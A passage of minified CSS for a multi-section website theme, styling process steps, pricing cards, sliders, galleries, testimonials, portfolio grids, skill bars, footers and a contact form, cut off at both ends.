44px;display: -webkit-box;display: -ms-flexbox;display: flex;background-color: #fff;border-radius: 50%;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.under-construction__social a:hover {color: #fff;background-color: var(--thm-base);}.under-construction__social a+a {margin-left: 10px;}.process-one {counter-reset: processCount;padding-top: 90px;}@media (min-width: 992px) {.process-one {padding-top: 120px;}}.process-one .row {margin-bottom: 90px;}@media (min-width: 992px) {.process-one .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.process-one .row:nth-child(even) .process-one__image__column {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.process-one .row:nth-child(even) .process-one__image::before, .process-one .row:nth-child(even) .process-one__image::after {left: auto;right: 0;-webkit-transform: translate(50%, -50%);transform: translate(50%, -50%);}}@media (min-width: 992px) {.process-one .row {margin-bottom: 120px;}}.process-one__image {counter-increment: processCount;position: relative;display: inline-block;margin-bottom: 50px;border-radius: 8px;background-color: var(--thm-black);}@media (min-width: 992px) {.process-one__image {margin-bottom: 0;}}.process-one__image::before {content: '';border-radius: 50%;background-color: #f4f5f8;position: absolute;width: 200px;height: 200px;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::before {width: 387px;height: 387px;top: 50%;left: 0%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}.process-one__image::after {content: counters(processCount, ".", decimal-leading-zero);background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;border-radius: 50%;color: var(--thm-black);font-family: var(--thm-font);font-size: 30px;padding-top: 5px;width: 60px;height: 60px;top: 20%;left: 20%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::after {width: 128px;height: 128px;top: 50%;left: 0;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 50px;padding-top: 12px;}}.process-one__image img {max-width: 100%;border-radius: 8px;position: relative;mix-blend-mode: luminosity;}.process-one .sec-title {margin-bottom: 0;}.process-one__summery {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 2.125em;font-weight: 400;margin-top: 34px;margin-bottom: 36px;}.process-one__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-text);font-weight: 400;}.process-one__list li>i {position: absolute;top: 8px;left: 0;color: var(--thm-base);font-size: 20px;}.pricing-three {padding-top: 100px;padding-bottom: 70px;}.pricing-three__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding: 50px 49px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 40px;}.pricing-three__card:hover {background-color: var(--thm-black);border-color: var(--thm-black);}.pricing-three__name {text-transform: uppercase;color: var(--thm-base);font-size: 20px;letter-spacing: .1em;margin: 0;line-height: 1;margin-bottom: 10px;}.pricing-three__icon {font-size: 64px;color: var(--thm-base);margin-bottom: 28px;}.pricing-three__amount {display: inline-block;position: relative;font-family: var(--thm-font);font-size: 60px;text-transform: uppercase;line-height: 1;color: var(--thm-black);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover .pricing-three__amount {color: #fff;}.pricing-three__currency {position: absolute;top: 0;right: 100%;-webkit-transform: translateY(-20%);transform: translateY(-20%);font-style: normal;font-size: 30px;}.pricing-three__list {margin-bottom: 20px;}.pricing-three__list li {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover .pricing-three__list li {color: #999b9f;}.pricing-three__tagline {border-top: 1px solid #e9ebee;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 20px;padding-bottom: 22px;}.pricing-three__card:hover .pricing-three__tagline {color: #999b9f;border-color: rgba(255, 255, 255, 0.1);}.pricing-three .btn-style-two .btn-title {font-size: 16px;padding: 13px 39px 10px;}.pricing-three__card:hover .btn-style-two {color: var(--thm-black);}.pricing-three__card:hover .btn-style-two .btn-curve {background-color: var(--thm-base);}.pricing-three__card:hover .btn-style-two .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.pricing-three .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-three .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-three .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-three .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-three .switch-toggler-list li a {color: var(--thm-text);font-size: 18px;}.pricing-three .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-three .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: var(--thm-base);border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-three .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-color: #fff;display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: background 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease;transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;}.pricing-three .switch-toggler-list li .switch.off span {background-color: var(--thm-black);-webkit-transform: translateX(43px);transform: translateX(43px);}.pricing-three .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.header-nine {position: relative;display: block;}.slider-nine-shape {position: absolute;top: 0;left: 0;mix-blend-mode: luminosity;opacity: 0.05;z-index: 1;}.slider-nine-shape img {width: auto;}.mainmenu-nine {position: fixed;box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.1);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-nine.fixed-header {background: #141b20;}.mainmenu-nine .auto-container {max-width: 100%;width: 100%;padding: 0 80px;}.mainmenu-nine .nav-outer {position: relative;float: none;}.mainmenu-nine__inner {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__left {position: relative;display: block;padding: 38.5px 0;}.mainmenu-nine__right {position: relative;display: block;}.mainmenu-nine .navigation>li {padding: 29px 0px;}.mainmenu-nine .navigation>li>a:before {display: none;}.mainmenu-nine .navigation>li>ul>li>a, .mainmenu-nine .navigation>li>ul>li>ul>li>a {font-size: 16px;}.slider-nine {position: relative;display: block;background-color: #12181c;padding: 205px 0 732px;}.slider-nine__inner {position: relative;display: block;text-align: center;}.slider-nine__title {font-size: 100px;color: #fff;text-transform: uppercase;font-weight: 600;line-height: 100px;letter-spacing: 0.04em;margin: 0;}.slider-nine__list {position: relative;display: flex;align-items: center;justify-content: center;margin-top: 34px;}.slider-nine__list li {position: relative;display: block;}.slider-nine__list li+li {margin-left: 30px;}.slider-nine__list li:before {position: absolute;top: 17px;left: -16px;height: 2px;width: 2px;background-color: var(--thm-base);content: "";}.slider-nine__list li:first-child:before {display: none;}.slider-nine__list li span {font-size: 14px;color: var(--thm-base);text-transform: uppercase;font-weight: 700;letter-spacing: 0.4em;}.photoes {position: relative;display: block;margin-top: -644px;z-index: 2;}.photoes .auto-container {max-width: 1830px;}.photoes__left {position: relative;display: block;margin-right: 55px;}@media (max-width: 1199px) {.photoes__left {display: none;}}.photoes__left-img-box {position: relative;display: block;min-height: 644px;}.photoes__left-img-1 {position: absolute;top: 0;right: 0;}.photoes__left-img-1 img {width: auto;}.photoes__left-img-2 {position: absolute;bottom: 75px;left: 0;}.photoes__left-img-2 img {width: auto;}.photoes__left-img-3 {position: absolute;bottom: 0;right: 0;}.photoes__left-img-3 img {width: auto;}.photoes__middle {position: relative;display: block;margin-left: -25px;margin-right: -25px;}.photoes__middle-img {position: relative;display: block;}.photoes__middle-img img {width: 100%;}.photoes__right {position: relative;display: block;margin-left: 55px;}@media (max-width: 1199px) {.photoes__right {display: none;}}.photoes__right-img-box {position: relative;display: block;min-height: 644px;}.photoes__right-img-1 {position: absolute;top: 60px;left: 0;}.photoes__right-img-1 img {width: auto;}.photoes__right-img-2 {position: absolute;bottom: 0px;left: 0px;}.photoes__right-img-2 img {width: auto;}.photoes__right-img-3 {position: absolute;bottom: 0;left: 235px;}.photoes__right-img-3 img {width: auto;}.about-four {position: relative;display: block;background-color: var(--thm-base);padding: 288px 0 108px;margin-top: -180px;}.about-four__inner {position: relative;display: block;text-align: center;}.about-four__title {font-size: 50px;color: #fff;text-transform: uppercase;font-weight: 600;letter-spacing: 0.04em;line-height: 60px;margin: 0;}.about-four__text {font-size: 18px;color: #fff;margin: 0;line-height: 36px;padding-top: 34px;padding-bottom: 48px;}.about-four__sign {font-size: 30px;color: #fff;line-height: 40px;font-family: var(--thm-reey-font);margin: 0;}.gallery-three {position: relative;display: block;padding: 110px 0 90px;}.gallery-three__mixitup {position: relative;display: block;}.gallery-three__upper-row {position: relative;display: block;margin-bottom: 23px;}.gallery-three__sec-title-box {position: relative;display: block;float: left;}.gallery-three__sec-title {font-size: 50px;font-weight: 600;text-transform: uppercase;line-height: 60px;letter-spacing: 0.04em;}.gallery-three__filters {position: relative;display: block;float: right;margin-top: 18px;}.gallery-three__filters .filter-tabs {position: relative;display: block;}.gallery-three__filters li {position: relative;display: inline-block;vertical-align: top;font-size: 18px;line-height: 28px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 0.04em;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.gallery-three__filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .centered li {margin: 0px 15px 10px;}.gallery-three__filters li sup {position: absolute;right: -4px;top: 12px;font-size: 12px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 10px;}.gallery-three__filters .filter.active sup {opacity: 1;visibility: visible;}.gallery-three__filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.gallery-three__filters .gallery-item-two {display: none;}.mix {display: none;}.gallery-three__single {position: relative;display: block;margin-bottom: 20px;}.gallery-three__img {position: relative;display: block;overflow: hidden;z-index: 1;}.gallery-three__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(var(--thm-black-rgb), .90);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img:before {transform: translateY(0%);}.gallery-three__img img {width: 100%;}.gallery-three__img>a {position: absolute;top: 0;bottom: 0;left: 0;right: 0;display: flex;align-items: center;justify-content: center;font-size: 30px;color: #fff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img>a {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-three__content {position: relative;display: block;text-align: center;margin-top: 23px;}.gallery-three__title {font-size: 20px;color: var(--thm-black);line-height: 30px;margin: 0;font-weight: 400;text-transform: uppercase;letter-spacing: 0.04em;}.gallery-three__sub-title {font-size: 12px;text-transform: uppercase;letter-spacing: 0.04em;margin: 0;}.feature-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 90px;}.feature-nine__single {position: relative;display: block;margin-bottom: 19px;}.feature-nine__icon {position: relative;display: flex;align-items: center;justify-content: center;height: 78px;width: 78px;background-color: #fff;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon {background-color: var(--thm-base);}.feature-nine__icon span {position: relative;display: inline-block;font-size: 35px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon span {color: #fff;}.feature-nine__title {font-size: 24px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.04em;line-height: 34px;margin: 0;margin-top: 32px;margin-bottom: 38px;}.feature-nine__text {font-size: 18px;line-height: 34px;margin: 0;}.different {position: relative;display: block;padding: 120px 0 109px;}.different__left {position: relative;display: block;margin-top: -12px;}@media(min-width: 1200px) {.different__left {padding-right: 37px;}}.different__title {font-size: 50px;text-transform: uppercase;font-weight: 600;margin: 0;letter-spacing: 0.04em;line-height: 60px;margin-bottom: 32px;}.different__text-1 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;padding-bottom: 35px;}.different__text-2 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;}.different__right {position: relative;display: block;}.different__img {position: relative;display: block;}.different__img:before {content: "";position: absolute;top: 30px;bottom: 30px;right: -20px;width: 20px;background: var(--thm-base);}.different__img img {width: 100%;}.testimonials-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 151px;border-bottom: 1px solid #d3d9dd;}.testimonials-nine__item {position: relative;display: block;text-align: center;}.testimonials-nine__client-img {position: relative;display: block;height: 135px;width: 135px;margin: 0 auto;border-radius: 50%;}.testimonials-nine__client-img img {width: auto;border-radius: 50%;}.testimonials-nine__quote {position: absolute;bottom: 0;right: 0;height: 43px;width: 43px;background-color: var(--thm-base);border-radius: 50%;display: flex;align-items: center;justify-content: center;}.testimonials-nine__quote span {color: #fff;font-size: 12px;}.testimonials-nine__text {font-size: 40px;color: var(--thm-black);line-height: 60px;margin: 0;padding-top: 34px;padding-bottom: 28px;}.testimonials-nine__client-name {font-size: 24px;color: var(--thm-base);text-transform: uppercase;letter-spacing: 0.04em;font-weight: 500;margin: 0;}.testimonials-nine__client-sub-title {margin: 0;font-weight: 500;font-size: 14px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.4em;padding-top: 7px;}#testimonials-nine-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 21px;}#testimonials-nine-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-black);border-radius: 50%;display: block;line-height: 1;opacity: 0.2;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-nine-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-nine-pagination .swiper-pagination-bullet-active {background-color: var(--thm-black);opacity: 1;}.sponsors-section-five {padding: 112px 0 115px;}.sponsors-section-five .sponsors-outer .image-box img:hover {opacity: .60;}.footer-ten {position: relative;display: block;background-color: var(--thm-black);}.footer-ten__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 80px 0;}.footer-ten__social {position: relative;display: flex;align-items: center;}.footer-ten__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 70px;width: 70px;background-color: #171d21;font-size: 15px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__social a:hover {background-color: var(--thm-base);}.footer-ten__social a+a {margin-left: 10px;}.footer-ten__right {position: relative;display: block;text-align: right;}.footer-ten__number {font-size: 30px;font-weight: 500;margin: 0;line-height: 40px;}.footer-ten__number a {color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__number a:hover {color: var(--thm-base);}.footer-ten__copyright {font-size: 18px;color: #878b8e;margin: 0;line-height: 30px;}.footer-ten__copyright a {color: #878b8e;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__copyright a:hover {color: var(--thm-base);}.header-ten {position: relative;display: block;}.mainmenu-ten {position: fixed;top: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-ten.fixed-header {background: #fff;top: 0px }.mainmenu-ten .auto-container {max-width: 100%;width: 100%;padding: 0 40px;}.mainmenu-ten .nav-outer {position: relative;float: none;}.mainmenu-ten__inner {border-top: 1px solid #000000;border-bottom: 1px solid #000000;display: flex;align-items: center;justify-content: space-between;}.mainmenu-ten__left {position: relative;display: block;padding: 38.4px 0;}.mainmenu-ten__middle {position: relative;display: block;}.mainmenu-ten__right {position: relative;display: block;}.mainmenu-ten__search-cart {position: relative;display: flex;align-items: center;}.mainmenu-ten__search {margin-right: 30px;}.mainmenu-ten__search-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten__cart-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten .navigation>li {padding: 28px 0px;}.mainmenu-ten .navigation>li>a {font-size: 16px;font-weight: 500;letter-spacing: 0.1em;color: #5f5f5f;padding: 12px 0px;}.mainmenu-ten .navigation>li:hover>a, .mainmenu-ten .navigation>li.current>a {color: #000000;}.mainmenu-ten .navigation>li>a:before {display: none;}.mainmenu-ten .navigation>li>ul>li>a {font-size: 15px;letter-spacing: 0.01em;}.mainmenu-ten .navigation>li>ul>li>ul>li>a {font-size: 15px;}.index-10-body {background-color: #fffbf6;}.slider-ten {position: relative;display: block;}.slider-ten .auto-container {max-width: 100%;padding: 0 40px;}.slider-ten__inner {position: relative;display: block;border-bottom: 1px solid #000000;padding: 344px 0px 218px;}.slider-ten__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.slider-ten__content {position: relative;display: block }.slider-ten__title {font-size: 110px;color: #000000;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);font-weight: 400;margin: 0;line-height: 132px;margin-bottom: 16px;}.slider-ten__text {font-size: 28px;color: #000000;margin: 0;line-height: 30px;font-weight: 400;font-family: var(--thm-b-font);}.feature-ten {position: relative;display: block;padding: 120px 0 90px;}.feature-ten__single {position: relative;display: block;margin-right: 99px;margin-bottom: 20px;}.feature-ten__single:before {position: absolute;top: 0;bottom: 10px;right: -65px;content: "";width: 1px;background-color: #000000;}.feature-ten__single-last:last-child:before {display: none;}.feature-ten__icon {position: relative;display: block;}.feature-ten__icon span {position: relative;display: inline-block;font-size: 65px;color: #000000;}.feature-ten__title {font-size: 24px;color: #000000;font-weight: 700;font-family: var(--thm-b-font);text-transform: uppercase;letter-spacing: 0.1em;line-height: 34px;margin: 0;margin-top: 18px;margin-bottom: 12px;}.feature-ten__text {font-size: 16px;color: #5f5f5f;line-height: 30px;margin: 0;}.easy-design {position: relative;display: block;}.easy-design .auto-container {max-width: 100%;padding: 0 40px;}.easy-design__inner {position: relative;display: block;text-align: center;padding: 282px 0 278px;z-index: 1;}.easy-design-bg {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;z-index: -1;}.easy-design-bg:before {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-color: rgba(0, 0, 0, .50);content: "";}.easy-design__title {font-size: 70px;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);line-height: 110px;margin: 0;}.portfolio-ten {position: relative;display: block;padding: 107px 0 55px;}.portfolio-ten .auto-container {max-width: 1765px;}.portfolio-ten .row {--bs-gutter-x: 160px;}.portfolio-ten__sec-title {color: #000000;text-transform: uppercase;font-family: var(--thm-b-font);font-weight: 400;line-height: 80px;letter-spacing: 0.1em;margin: 0;text-align: center;margin-bottom: 44px;}.portfolio-ten__single {position: relative;display: block;margin-bottom: 55px;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 80px;}.portfolio-ten__img-box {position: relative;display: block;}.portfolio-ten__img {position: relative;display: block;overflow: hidden;z-index: 1;}.portfolio-ten__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(0, 0, 0, .50);opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__single:hover .portfolio-ten__img:before {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__img img {width: 100%;}.portfolio-ten__details-box {position: absolute;bottom: 60px;right: -60px;height: 130px;width: 130px;background-color: #000000;opacity: 0;-webkit-transform: translateY(60px);transform: translateY(60px);-webkit-transition: all 500ms ease;transition: all 500ms ease;z-index: 2;}.portfolio-ten__single:hover .portfolio-ten__details-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__details-box:before {content: "";position: absolute;bottom: 22px;right: 25px;height: 14px;width: 1px;background-color: #fff;}.portfolio-ten__details-box:after {content: "";position: absolute;bottom: 22px;right: 25px;height: 1px;width: 14px;background-color: #fff;}.portfolio-ten__details-text {font-size: 14px;font-weight: 500;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;line-height: 14px;margin: 0;position: absolute;bottom: 20px;left: 25px;}.portfolio-ten__details-text a {color: #fff;}.portfolio-ten__content {position: relative;display: block;margin-top: 24px;}.portfolio-ten__title {font-size: 22px;font-weight: 500;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;margin-bottom: 3px;}.portfolio-ten__title a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__sub-title {font-size: 16px;color: #5f5f5f;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;}.work-together {position: relative;display: block;}.work-together .auto-container {max-width: 100%;padding: 0 40px;}.work-together__inner {position: relative;display: block;border-top: 1px solid #000000;border-bottom: 1px solid #000000;padding: 109px 0 110px;}.work-together__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.work-together__content {position: relative;display: block;text-align: center;}.work-together__title {font-size: 80px;color: #000000;line-height: 80px;text-transform: uppercase;letter-spacing: 0.2em;font-family: var(--thm-b-font);margin: 0;}.work-together__contact {position: relative;display: block;margin-top: 24px;}.work-together__contact p {font-size: 16px;margin: 0;line-height: 30px;text-transform: uppercase;letter-spacing: 0.2em;}.work-together__email a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__email a:hover {color: #000000;}.work-together__number a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__number a:hover {color: #000000;}.footer-eleven {position: relative;display: block;}.footer-eleven__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 55px 0;}.footer-eleven__copyright {font-size: 18px;color: #000000;margin: 0;line-height: 25px;}.footer-eleven__copyright a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social {position: relative;display: flex;align-items: center;}.footer-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;color: #000000;font-size: 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social a+a {margin-left: 25px;}.slider-eleven {position: relative;display: block;padding: 0 0 0;}.slider-eleven__wrapper {position: relative;display: block;}.slider-eleven__left {position: relative;display: block;float: left;width: 50%;}.slider-eleven__content {position: relative;display: block;max-width: 720px;width: 100%;float: right;padding-right: 270px;padding-top: 265px;}.slider-eleven__title-1 {font-size: 80px;color: #abb1c5;line-height: 80px;font-weight: 100;margin: 0;}.slider-eleven__title-2 {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 31px;}.slider-eleven__sub-title {font-size: 20px;line-height: 30px;margin: 0;color: var(--thm-base);font-family: var(--thm-reey-font);}.slider-eleven__social {position: relative;display: flex;align-items: center;margin-top: 25px;margin-bottom: 31px;}.slider-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 40px;width: 40px;background: #eff1f9;border-radius: 50%;font-size: 15px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.slider-eleven__social a:hover {background-color: var(--thm-base);color: #fff;}.slider-eleven__social a+a {margin-left: 10px;}.slider-eleven__text {font-size: 18px;font-weight: 300;line-height: 34px;margin: 0;}.slider-eleven__btn-box {position: relative;display: block;margin-top: 39px;}.thm-btn-eleven {position: relative;display: inline-block;color: #fff;background-color: var(--thm-base);font-weight: 700;font-size: 14px;padding: 15px 50px 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn-eleven:hover {background-color: var(--thm-black);color: #fff;}.slider-eleven__big-text {position: absolute;bottom: 250px;left: -433px;font-size: 80px;color: #eff1f9;text-transform: uppercase;font-weight: 100;letter-spacing: 0.4em;line-height: 80px;transform: rotate(-90deg);}.slider-eleven__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.slider-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven {position: relative;display: block;}.services-eleven__wrapper {position: relative;display: block;}.services-eleven__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.services-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven__right {position: relative;display: block;float: left;width: 50%;}.services-eleven__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 185px;padding-top: 270px;}.services-eleven__content-list {position: relative;display: flex;align-items: center;flex-wrap: wrap;}.services-eleven__content-list li {position: relative;flex: 0 0 50%;max-width: 50%;width: 100%;margin-bottom: 91px;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 0px;}.services-eleven__content-list li:nth-child(4) {margin-bottom: 0px;}.services-eleven__icon {position: relative;display: inline-block;margin-left: 20px;z-index: 1;}.services-eleven__icon:before {position: absolute;top: 0;left: -20px;height: 50px;width: 50px;content: "";background-color: rgba(var(--thm-base-rgb), .10);border-radius: 50%;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);z-index: -1;}.services-eleven__content-list li:hover .services-eleven__icon:before {transform: scale(1.2);}.services-eleven__icon span {font-size: 65px;color: var(--thm-base);position: relative;display: inline-block;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);}.services-eleven__content-list li:hover .services-eleven__icon span {transform: scale(0.9);}.services-eleven__title {font-size: 20px;font-weight: 700;line-height: 30px;margin: 0;margin-top: 20px;margin-bottom: 33px;}.services-eleven__title a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.services-eleven__title a:hover {color: var(--thm-base);}.services-eleven__text {font-size: 16px;color: #666976;margin: 0;line-height: 30px;}.skill-section {position: relative;display: block;}.skill-section__wrapper {position: relative;display: block;}.skill-section__left {position: relative;display: block;float: left;width: 50%;}.skill-section__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-right: 230px;padding-top: 276px;float: right;}.skill-section__title {font-size: 80px;margin: 0;line-height: 80px;margin-bottom: 41px;}.skill-section__text {margin: 0;line-height: 30px;}.skill-section__progress-box-wrap {position: relative;display: block;margin-top: 64px;}.skill-section__progress-box-wrap .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);margin-bottom: 23px;}.skill-section__progress-box-wrap .progress-box.last-box {margin-bottom: 0;}.skill-section__progress-box-wrap .progress-box .bar-title {position: relative;font-size: 16px;line-height: 26px;margin-bottom: 13px;color: var(--thm-black);font-weight: 600;}.skill-section__progress-box-wrap .progress-box .bar {position: relative;width: 100%;height: 11px;background: #eff1f9;border-radius: 0;}.skill-section__progress-box-wrap .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 11px;background: var(--thm-base);border-radius: 0px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.skill-section__progress-box-wrap .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 22px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 10px;font-weight: 700;border-radius: 3px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.skill-section__progress-box-wrap .progress-box .counted .count-box {opacity: 1;}.skill-section__progress-box-wrap .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.skill-section__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.skill-section__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three {position: relative;display: block;}.contact-three__wrapper {position: relative;display: block;}.contact-three__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.contact-three__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three__right {position: relative;display: block;float: right;width: 50%;}.contact-three__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 230px;padding-top: 186px;float: left;}.contact-three__title {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 43px;}.contact-three__text {margin: 0;line-height: 30px;}.contact-three__form {position: relative;display: block;margin-top: 71px;}.contact-three__form-input {position: relative;display: block;margin-bottom: 10px;}.contact-three__form-input input[type="text"], .contact-three__form-input input[type="email"], .contact-three__form-input textarea {height: 60px;width: 100%;background: #eff1f9;padding: 0 30px;font-size: 14px;color: #666976;font-weight: 500;outline: none;border: none;}.contact-three__form-input textarea {height: 145px;}.contact-three__message-box {height: 